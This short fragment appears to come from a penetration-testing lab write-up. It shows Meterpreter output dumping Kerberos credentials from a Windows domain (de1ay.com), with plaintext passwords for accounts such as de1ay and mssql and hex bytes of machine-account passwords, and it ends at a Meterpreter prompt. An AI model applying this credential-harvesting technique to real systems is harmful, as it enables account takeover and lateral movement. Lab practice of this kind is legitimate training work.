 kerberos credentials
====================
Username  Domain      Password
--------  ------      --------
(null)    (null)      (null)
WEB$      de1ay.com   5b ef c5 bf c5 7d e4 eb
25 be 6d 6d 78 83 45 c2
3a 78 01 bb e3 41 de c9
38 7b 81 ac 5c 07 bf 69
c5 43 e2 63 7b 65 80 2d
e8 2f 13 2f ef 88 c7 3e
de1ay     WEB         Admin12345
mssql     DE1AY.COM   1qaz@WSX
web$      DE1AY.COM   5b ef c5 bf c5 7d e4 eb
25 be 6d 6d 78 83 45 c2
3a 78 01 bb e3 41 de c9
38 7b 81 ac 5c 07 bf 69
c5 43 e2 63 7b 65 80 2d
e8 2f 13 2f ef 88 c7 3e
meterpreter >